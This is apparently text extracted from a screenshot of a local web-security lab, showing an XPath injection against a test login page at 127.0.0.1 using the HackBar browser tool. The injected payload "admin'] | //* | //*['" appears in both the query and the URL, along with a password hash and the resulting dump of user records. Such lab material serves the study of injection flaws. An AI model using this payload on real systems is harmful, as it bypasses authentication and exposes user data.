 /root/users/user[username/text()='admin'] | //* | //*['"p = "' and password/text()='c20ad4d76fe97759aa27a0c99bff6710']
Welcome
ID:
Username:
ID:
Username:
ID:1
Username:admin
ID:
Username:
ID:
Username:
ID:
Username:
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/xml.php?u=admin'] | //* | //*['"p = "&p=12